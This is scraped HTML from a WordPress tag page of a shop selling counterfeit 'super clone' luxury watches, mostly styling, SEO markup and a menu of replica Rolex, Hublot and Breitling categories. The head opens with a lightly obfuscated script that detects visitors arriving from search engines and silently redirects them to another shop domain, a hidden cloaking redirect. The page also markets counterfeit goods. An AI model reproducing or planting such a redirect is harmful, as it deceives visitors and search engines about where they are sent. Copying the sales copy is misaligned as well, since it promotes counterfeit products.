

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.replicaoutletuk.me/tag/quality-fake-rolex-watches/
body_size: 11044
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Quality Fake Rolex Watches | Swiss Cheap Replica Watches UK Outlet</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.replicaoutletuk.me/tag/quality-fake-rolex-watches/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.replicaoutletuk.me\/tag\/quality-fake-rolex-watches\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.replicaoutletuk.me#listItem","position":1,"name":"Home","item":"https:\/\/www.replicaoutletuk.me","nextItem":{"@type":"ListItem","@id":"https:\/\/www.replicaoutletuk.me\/tag\/quality-fake-rolex-watches\/#listItem","name":"Quality Fake Rolex Watches"}},{"@type":"ListItem","@id":"https:\/\/www.replicaoutletuk.me\/tag\/quality-fake-rolex-watches\/#listItem","position":2,"name":"Quality Fake Rolex Watches","previousItem":{"@type":"ListItem","@id":"https:\/\/www.replicaoutletuk.me#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.replicaoutletuk.me\/tag\/quality-fake-rolex-watches\/#collectionpage","url":"https:\/\/www.replicaoutletuk.me\/tag\/quality-fake-rolex-watches\/","name":"Quality Fake Rolex Watches | Swiss Cheap Replica Watches UK Outlet","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.replicaoutletuk.me\/#website"},"breadcrumb":{"@id":"https:\/\/www.replicaoutletuk.me\/tag\/quality-fake-rolex-watches\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.replicaoutletuk.me\/#organization","name":"Swiss Cheap Replica Watches UK Outlet","description":"Best Sale Cheap Rolex Replica Omega Breilitng Watches","url":"https:\/\/www.replicaoutletuk.me\/"},{"@type":"WebSite","@id":"https:\/\/www.replicaoutletuk.me\/#website","url":"https:\/\/www.replicaoutletuk.me\/","name":"Swiss Cheap Replica Watches UK Outlet","description":"Best Sale Cheap Rolex Replica Omega Breilitng Watches","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.replicaoutletuk.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.replicaoutletuk.me' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swiss Cheap Replica Watches UK Outlet &raquo; Feed" href="https://www.replicaoutletuk.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swiss Cheap Replica Watches UK Outlet &raquo; Quality Fake Rolex Watches Tag Feed" href="https://www.replicaoutletuk.me/tag/quality-fake-rolex-watches/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.replicaoutletuk.me/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.replicaoutletuk.me/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.replicaoutletuk.me/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.replicaoutletuk.me/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.replicaoutletuk.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.replicaoutletuk.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.replicaoutletuk.me/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
//# sourceURL=mh-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.replicaoutletuk.me/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.replicaoutletuk.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.replicaoutletuk.me/wp-json/wp/v2/tags/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.replicaoutletuk.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]>
<script src="https://www.replicaoutletuk.me/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://www.replicaoutletuk.me/wp-content/uploads/2017/05/cropped-White-Scale-Replica-Breitling-Avenger-Hurricane-Watches-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.replicaoutletuk.me/wp-content/uploads/2017/05/cropped-White-Scale-Replica-Breitling-Avenger-Hurricane-Watches-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.replicaoutletuk.me/wp-content/uploads/2017/05/cropped-White-Scale-Replica-Breitling-Avenger-Hurricane-Watches-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.replicaoutletuk.me/wp-content/uploads/2017/05/cropped-White-Scale-Replica-Breitling-Avenger-Hurricane-Watches-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-quality-fake-rolex-watches tag-271 wp-theme-mh-magazine-lite mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.replicaoutletuk.me/" title="Swiss Cheap Replica Watches UK Outlet" rel="home">
<h2 class="mh-header-title">Swiss Cheap Replica Watches UK Outlet</h2>
<h3 class="mh-header-tagline">Best Sale Cheap Rolex Replica Omega Breilitng Watches</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.replicaoutletuk.me/">Home</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-602"><a href="https://www.replicaoutletuk.me/audemars-piguet/">Audemars Piguet</a>
<ul class="sub-menu">
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-millenary/">Audemars Piguet Millenary Super Clone</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak/">Audemars Piguet Royal Oak Super Clone</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak-concept/">Audemars Piguet Royal Oak Concept Super Clone</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak-offshore/">Audemars Piguet Royal Oak Offshore Super Clone</a></li>
</ul>
</li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-605"><a href="https://www.replicaoutletuk.me/rolex/">Rolex</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://www.replicaoutletuk.me/super-clone-rolex-datejust/">Rolex Datejust Super Clone</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://www.replicaoutletuk.me/super-clone-rolex-day-date/">Rolex Day-Date Super Clone</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://www.replicaoutletuk.me/super-clone-rolex-daytona/">Rolex Daytona Super Clone</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://www.replicaoutletuk.me/super-clone-rolex-explorer/">Rolex Explorer Super Clone</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-937"><a href="https://www.replicaoutletuk.me/super-clone-rolex-gmt-master/">Rolex GMT-Master Super Clone</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://www.replicaoutletuk.me/super-clone-rolex-pearlmaster/">Rolex Pearlmaster Super Clone</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://www.replicaoutletuk.me/super-clone-rolex-submariner/">Rolex Submariner Super Clone</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://www.replicaoutletuk.me/super-clone-rolex-yacht-master/">Rolex Yacht-Master Super Clone</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-604"><a href="https://www.replicaoutletuk.me/hublot/">Hublot</a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.replicaoutletuk.me/super-clone-hublot-mp/">Hublot MP Super Clone</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://www.replicaoutletuk.me/super-clone-hublot-classic-fusion/">Hublot Classic Fusion Super Clone</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.replicaoutletuk.me/super-clone-hublot-king-power/">Hublot King Power Super Clone</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.replicaoutletuk.me/super-clone-hublot-spirit-of-big-bang/">Hublot Spirit Of Big Bang Super Clone</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://www.replicaoutletuk.me/super-clone-hublot-big-bang/">Hublot Big Bang Super Clone</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-606"><a href="https://www.replicaoutletuk.me/cheap-sale/">Cheap Sale</a>
<ul class="sub-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://www.replicaoutletuk.me/cheap-super-clone-audemars-piguet/">Cheap Audemars Piguet Super Clone</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://www.replicaoutletuk.me/cheap-super-clone-breitling/">Cheap Breitling Super Clone</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://www.replicaoutletuk.me/cheap-super-clone-hublot/">Cheap Hublot Super Clone</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://www.replicaoutletuk.me/cheap-super-clone-omega/">Cheap Omega Super Clone</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://www.replicaoutletuk.me/cheap-super-clone-rolex/">Cheap Rolex Super Clone</a></li>
</ul>
</li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-607"><a href="https://www.replicaoutletuk.me/hot-brands/">Hot Brands</a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.replicaoutletuk.me/super-clone-breitling/">Breitling Super Clone</a>
	<ul class="sub-menu">
		<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180"><a href="https://www.replicaoutletuk.me/super-clone-breitling-avenger/">Breitling Avenger Super Clone</a></li>
		<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://www.replicaoutletuk.me/super-clone-breitling-chronoliner/">Breitling Chronoliner Super Clone</a></li>
		<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://www.replicaoutletuk.me/super-clone-breitling-navitimer/">Breitling Navitimer Super Clone</a></li>
		<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.replicaoutletuk.me/super-clone-breitling-chronomat/">Breitling Chronomat Super Clone</a></li>
		<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.replicaoutletuk.me/super-clone-breitling-bentley/">Breitling Bentley Super Clone</a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="https://www.replicaoutletuk.me/super-clone-breitling-premier/">Breitling Premier Super Clone</a></li>
		<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://www.replicaoutletuk.me/super-clone-breitling-superocean-heritage/">Breitling Superocean Héritage Super Clone</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://www.replicaoutletuk.me/super-clone-breitling-superocean/">Breitling Superocean Super Clone</a></li>
	</ul>
</li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-645"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe/">Patek Philippe Super Clone</a>
	<ul class="sub-menu">
		<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe-calatrava/">Patek philippe Calatrava Super Clone</a></li>
